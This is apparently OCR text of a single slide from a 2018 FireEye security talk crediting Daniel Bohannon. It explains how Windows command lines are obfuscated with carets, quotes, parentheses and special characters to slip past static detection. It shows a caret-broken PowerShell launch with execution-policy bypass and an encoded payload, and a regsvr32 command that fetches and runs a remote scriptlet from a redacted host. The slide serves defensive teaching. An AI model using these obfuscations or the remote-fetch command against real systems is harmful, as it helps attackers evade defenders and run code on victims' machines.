 Deep Dive: Character Insertion Obfuscation
• Typically more useful for evading static analysis detections rather than
dynamic detections
"C:\WINDOWS\system32\cmd.exe" /c
P^o^w^e^r^S^h^e^l^l^.^e^x^e^ -NoExit -Exec Bypass -EC
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHk…
• Caret escape character (^)
• Double quotes, evenly balanced ("")
regsvr32.exe /s /n /u /i:"h"t"t"p://<REDACTED>.jpg scrobj.dll
• Encapsulating parentheses
Daniel Bohannon
@danielhbohannon
• Leading & trailing special characters
,cmd;/ccalc
• Standard input argument hiding
cmd /c echo calc|cmd
nsec
46 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.